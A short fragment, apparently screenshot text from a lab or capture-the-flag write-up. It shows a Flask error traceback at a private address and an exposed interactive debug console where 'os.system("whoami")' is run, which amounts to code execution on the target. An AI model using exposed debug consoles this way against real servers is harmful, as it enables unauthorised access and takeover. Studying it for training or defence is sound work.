 10.10.10.139/articles/4
builtins.IndexError
IndexError: list index out of range
Traceback (most recent call last)
File "/usr/lib/python3/dist-packages/flask/app.py", line 1997, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.system("whoami")
0
>>>